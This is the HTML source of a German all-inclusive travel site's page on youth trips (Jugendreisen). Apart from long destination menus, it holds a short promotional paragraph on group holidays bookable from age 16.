				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="574" height="91" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png" class="attachment-full size-full wp-image-8073" alt="" srcset="https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png 574w, https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub-300x48.png 300w" sizes="(max-width: 574px) 100vw, 574px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6b25a2" data-id="f6b25a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12beca0 elementor-nav-menu--stretch elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12beca0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-12beca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729"><a href="https://www.allinclusiveurlaub.de" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-737"><a href="#" class="elementor-item elementor-item-anchor">Afrika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.allinclusiveurlaub.de/agypten/" class="elementor-sub-item">Ägypten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.allinclusiveurlaub.de/gambia/" class="elementor-sub-item">Gambia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.allinclusiveurlaub.de/kap-verde/" class="elementor-sub-item">Cap verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.allinclusiveurlaub.de/marokko/" class="elementor-sub-item">Marokko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.allinclusiveurlaub.de/seychellen/" class="elementor-sub-item">Seychellen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.allinclusiveurlaub.de/tunesien/" class="elementor-sub-item">Tunesien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.allinclusiveurlaub.de/sansibar/" class="elementor-sub-item">Sansibar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.allinclusiveurlaub.de/amerika/" class="elementor-item">Amerika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.allinclusiveurlaub.de/bora-bora/" class="elementor-sub-item">Bora Bora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.allinclusiveurlaub.de/costa-rica/" class="elementor-sub-item">Costa Rica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.allinclusiveurlaub.de/hawaii/" class="elementor-sub-item">Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.allinclusiveurlaub.de/mexiko/" class="elementor-sub-item">Mexiko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#" class="elementor-item elementor-item-anchor">Azië</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.allinclusiveurlaub.de/indonesien/bali/" class="elementor-sub-item">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.allinclusiveurlaub.de/kambodscha/" class="elementor-sub-item">Kambodscha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.allinclusiveurlaub.de/israel/" class="elementor-sub-item">Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.allinclusiveurlaub.de/malediven/" class="elementor-sub-item">Malediven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.allinclusiveurlaub.de/sri-lanka/" class="elementor-sub-item">Sri lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.allinclusiveurlaub.de/thailand/" class="elementor-sub-item">Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item">Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.allinclusiveurlaub.de/vereinigte-arabische-emirate/" class="elementor-sub-item">Vereinigte Arabische Emirate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-746"><a href="#" class="elementor-item elementor-item-anchor">Karibik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.allinclusiveurlaub.de/aruba/" class="elementor-sub-item">Aruba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.allinclusiveurlaub.de/bahamas/" class="elementor-sub-item">Bahamas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.allinclusiveurlaub.de/bonaire/" class="elementor-sub-item">Bonaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.allinclusiveurlaub.de/kuba/" class="elementor-sub-item">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.allinclusiveurlaub.de/curacao/" class="elementor-sub-item">Curacao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.allinclusiveurlaub.de/dominikanische-republik/" class="elementor-sub-item">Dominikanische Republik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.allinclusiveurlaub.de/jamaika/" class="elementor-sub-item">Jamaika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-752"><a href="#" class="elementor-item elementor-item-anchor">Europa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6344"><a href="https://www.allinclusiveurlaub.de/albanien/" class="elementor-sub-item">Albanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.allinclusiveurlaub.de/andorra/" class="elementor-sub-item">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.allinclusiveurlaub.de/belgien/" class="elementor-sub-item">Belgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.allinclusiveurlaub.de/bulgarien/" class="elementor-sub-item">Bulgarien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.allinclusiveurlaub.de/zypern/" class="elementor-sub-item">Zypern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.allinclusiveurlaub.de/deutschland/" class="elementor-sub-item">Deutschland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.allinclusiveurlaub.de/finnland/" class="elementor-sub-item">Finnland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.allinclusiveurlaub.de/frankreich/" class="elementor-sub-item">Frankreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.allinclusiveurlaub.de/griechenland/" class="elementor-sub-item">Griechenland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.allinclusiveurlaub.de/italien/" class="elementor-sub-item">Italien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.allinclusiveurlaub.de/kroatien/" class="elementor-sub-item">Kroatien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://www.allinclusiveurlaub.de/lappland/" class="elementor-sub-item">Lappland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.allinclusiveurlaub.de/luxemburg/" class="elementor-sub-item">Luxemburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.allinclusiveurlaub.de/mazedonien/" class="elementor-sub-item">Mazedonien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.allinclusiveurlaub.de/malta/" class="elementor-sub-item">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.allinclusiveurlaub.de/montenegro/" class="elementor-sub-item">Montenegro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.allinclusiveurlaub.de/osterreich/" class="elementor-sub-item">Österreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.allinclusiveurlaub.de/portugal/" class="elementor-sub-item">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.allinclusiveurlaub.de/spanien/" class="elementor-sub-item">Spanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item">Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2032"><a href="#" class="elementor-item elementor-item-anchor">Urlaubstyp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://www.allinclusiveurlaub.de/adults-only-all-inclusive/" class="elementor-sub-item">Adults Only</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://www.allinclusiveurlaub.de/all-inclusive-urlaub-mit-dem-auto/" class="elementor-sub-item">Autourlaub</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://www.allinclusiveurlaub.de/all-inclusive-bungalow-resorts/" class="elementor-sub-item">Bungalow Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.allinclusiveurlaub.de/all-inclusive-kreuzfahrten/" class="elementor-sub-item">Kreuzfahrten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.allinclusiveurlaub.de/flitterwochen/" class="elementor-sub-item">Flitterwochen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5026 current_page_item menu-item-5718"><a href="https://www.allinclusiveurlaub.de/jugendreisen/" aria-current="page" class="elementor-sub-item elementor-item-active">Jugendreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.allinclusiveurlaub.de/urlaub-mit-kindern/" class="elementor-sub-item">Familienurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://www.allinclusiveurlaub.de/last-minute/" class="elementor-sub-item">Last Minute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.allinclusiveurlaub.de/pauschalreisen/" class="elementor-sub-item">Pauschalreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.allinclusiveurlaub.de/all-inclusive-singlereisen/" class="elementor-sub-item">Singlereisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.allinclusiveurlaub.de/stadtereisen-europa/" class="elementor-sub-item">Städtereisen Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.allinclusiveurlaub.de/ultra-all-inclusive/" class="elementor-sub-item">Ultra All-Inclusive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.allinclusiveurlaub.de/all-inclusive-flugreise/" class="elementor-sub-item">Flugreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="https://www.allinclusiveurlaub.de/wanderurlaub/" class="elementor-sub-item">Wanderurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.allinclusiveurlaub.de/workation/" class="elementor-sub-item">Workation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.allinclusiveurlaub.de/all-inclusive-sonnenurlaub/" class="elementor-sub-item">Sonnenurlaub</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12beca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-729"><a href="https://www.allinclusiveurlaub.de" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-737"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Afrika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.allinclusiveurlaub.de/agypten/" class="elementor-sub-item" tabindex="-1">Ägypten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.allinclusiveurlaub.de/gambia/" class="elementor-sub-item" tabindex="-1">Gambia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.allinclusiveurlaub.de/kap-verde/" class="elementor-sub-item" tabindex="-1">Cap verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.allinclusiveurlaub.de/marokko/" class="elementor-sub-item" tabindex="-1">Marokko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.allinclusiveurlaub.de/seychellen/" class="elementor-sub-item" tabindex="-1">Seychellen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://www.allinclusiveurlaub.de/tunesien/" class="elementor-sub-item" tabindex="-1">Tunesien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.allinclusiveurlaub.de/sansibar/" class="elementor-sub-item" tabindex="-1">Sansibar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1064"><a href="https://www.allinclusiveurlaub.de/amerika/" class="elementor-item" tabindex="-1">Amerika</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.allinclusiveurlaub.de/bora-bora/" class="elementor-sub-item" tabindex="-1">Bora Bora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.allinclusiveurlaub.de/costa-rica/" class="elementor-sub-item" tabindex="-1">Costa Rica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://www.allinclusiveurlaub.de/hawaii/" class="elementor-sub-item" tabindex="-1">Hawaii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.allinclusiveurlaub.de/mexiko/" class="elementor-sub-item" tabindex="-1">Mexiko</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Azië</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.allinclusiveurlaub.de/indonesien/bali/" class="elementor-sub-item" tabindex="-1">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.allinclusiveurlaub.de/kambodscha/" class="elementor-sub-item" tabindex="-1">Kambodscha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://www.allinclusiveurlaub.de/israel/" class="elementor-sub-item" tabindex="-1">Israel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.allinclusiveurlaub.de/malediven/" class="elementor-sub-item" tabindex="-1">Malediven</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.allinclusiveurlaub.de/sri-lanka/" class="elementor-sub-item" tabindex="-1">Sri lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.allinclusiveurlaub.de/thailand/" class="elementor-sub-item" tabindex="-1">Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item" tabindex="-1">Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.allinclusiveurlaub.de/vereinigte-arabische-emirate/" class="elementor-sub-item" tabindex="-1">Vereinigte Arabische Emirate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-746"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Karibik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://www.allinclusiveurlaub.de/aruba/" class="elementor-sub-item" tabindex="-1">Aruba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.allinclusiveurlaub.de/bahamas/" class="elementor-sub-item" tabindex="-1">Bahamas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.allinclusiveurlaub.de/bonaire/" class="elementor-sub-item" tabindex="-1">Bonaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.allinclusiveurlaub.de/kuba/" class="elementor-sub-item" tabindex="-1">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.allinclusiveurlaub.de/curacao/" class="elementor-sub-item" tabindex="-1">Curacao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.allinclusiveurlaub.de/dominikanische-republik/" class="elementor-sub-item" tabindex="-1">Dominikanische Republik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.allinclusiveurlaub.de/jamaika/" class="elementor-sub-item" tabindex="-1">Jamaika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-752"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Europa</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6344"><a href="https://www.allinclusiveurlaub.de/albanien/" class="elementor-sub-item" tabindex="-1">Albanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.allinclusiveurlaub.de/andorra/" class="elementor-sub-item" tabindex="-1">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.allinclusiveurlaub.de/belgien/" class="elementor-sub-item" tabindex="-1">Belgien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.allinclusiveurlaub.de/bulgarien/" class="elementor-sub-item" tabindex="-1">Bulgarien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://www.allinclusiveurlaub.de/zypern/" class="elementor-sub-item" tabindex="-1">Zypern</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.allinclusiveurlaub.de/deutschland/" class="elementor-sub-item" tabindex="-1">Deutschland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.allinclusiveurlaub.de/finnland/" class="elementor-sub-item" tabindex="-1">Finnland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.allinclusiveurlaub.de/frankreich/" class="elementor-sub-item" tabindex="-1">Frankreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.allinclusiveurlaub.de/griechenland/" class="elementor-sub-item" tabindex="-1">Griechenland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.allinclusiveurlaub.de/italien/" class="elementor-sub-item" tabindex="-1">Italien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.allinclusiveurlaub.de/kroatien/" class="elementor-sub-item" tabindex="-1">Kroatien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://www.allinclusiveurlaub.de/lappland/" class="elementor-sub-item" tabindex="-1">Lappland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.allinclusiveurlaub.de/luxemburg/" class="elementor-sub-item" tabindex="-1">Luxemburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.allinclusiveurlaub.de/mazedonien/" class="elementor-sub-item" tabindex="-1">Mazedonien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.allinclusiveurlaub.de/malta/" class="elementor-sub-item" tabindex="-1">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.allinclusiveurlaub.de/montenegro/" class="elementor-sub-item" tabindex="-1">Montenegro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.allinclusiveurlaub.de/osterreich/" class="elementor-sub-item" tabindex="-1">Österreich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://www.allinclusiveurlaub.de/portugal/" class="elementor-sub-item" tabindex="-1">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://www.allinclusiveurlaub.de/spanien/" class="elementor-sub-item" tabindex="-1">Spanien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.allinclusiveurlaub.de/turkei/" class="elementor-sub-item" tabindex="-1">Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2032"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Urlaubstyp</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2039"><a href="https://www.allinclusiveurlaub.de/adults-only-all-inclusive/" class="elementor-sub-item" tabindex="-1">Adults Only</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><a href="https://www.allinclusiveurlaub.de/all-inclusive-urlaub-mit-dem-auto/" class="elementor-sub-item" tabindex="-1">Autourlaub</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://www.allinclusiveurlaub.de/all-inclusive-bungalow-resorts/" class="elementor-sub-item" tabindex="-1">Bungalow Resorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.allinclusiveurlaub.de/all-inclusive-kreuzfahrten/" class="elementor-sub-item" tabindex="-1">Kreuzfahrten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.allinclusiveurlaub.de/flitterwochen/" class="elementor-sub-item" tabindex="-1">Flitterwochen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5026 current_page_item menu-item-5718"><a href="https://www.allinclusiveurlaub.de/jugendreisen/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Jugendreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.allinclusiveurlaub.de/urlaub-mit-kindern/" class="elementor-sub-item" tabindex="-1">Familienurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://www.allinclusiveurlaub.de/last-minute/" class="elementor-sub-item" tabindex="-1">Last Minute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.allinclusiveurlaub.de/pauschalreisen/" class="elementor-sub-item" tabindex="-1">Pauschalreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.allinclusiveurlaub.de/all-inclusive-singlereisen/" class="elementor-sub-item" tabindex="-1">Singlereisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.allinclusiveurlaub.de/stadtereisen-europa/" class="elementor-sub-item" tabindex="-1">Städtereisen Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.allinclusiveurlaub.de/ultra-all-inclusive/" class="elementor-sub-item" tabindex="-1">Ultra All-Inclusive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.allinclusiveurlaub.de/all-inclusive-flugreise/" class="elementor-sub-item" tabindex="-1">Flugreisen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5719"><a href="https://www.allinclusiveurlaub.de/wanderurlaub/" class="elementor-sub-item" tabindex="-1">Wanderurlaub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.allinclusiveurlaub.de/workation/" class="elementor-sub-item" tabindex="-1">Workation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.allinclusiveurlaub.de/all-inclusive-sonnenurlaub/" class="elementor-sub-item" tabindex="-1">Sonnenurlaub</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-5026 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="5026" class="elementor elementor-5026" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-067cdec elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="067cdec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f0f4db" data-id="6f0f4db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7ac9a8 elementor-widget elementor-widget-heading" data-id="d7ac9a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-xl">Jugendreisen</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-831a78e elementor-widget elementor-widget-text-editor" data-id="831a78e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ein preiswerter Urlaub mit einer ganzen Gruppe von Freunden, wer möchte das nicht? Auf unserer Website sind Sie genau richtig, wenn Sie ein Jugendferienhaus in einem der besten Jugendferienorte buchen möchten. Auch wenn Sie nur in einem Hotel oder einer Jugendherberge übernachten möchten, haben wir eine große Auswahl an Jugendreisen. Werfen Sie einen Blick auf die Jugendreisen unserer Reisepartner und buchen Sie einen unvergesslichen Urlaub für alle Ihre Freunde. Die Buchung ist ab 16 Jahren möglich!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c4e0c5a elementor-align-center elementor-widget elementor-widget-button" data-id="c4e0c5a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#compare">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">183 Hotels anzeigen</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21066ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21066ae" data-element_type="section">
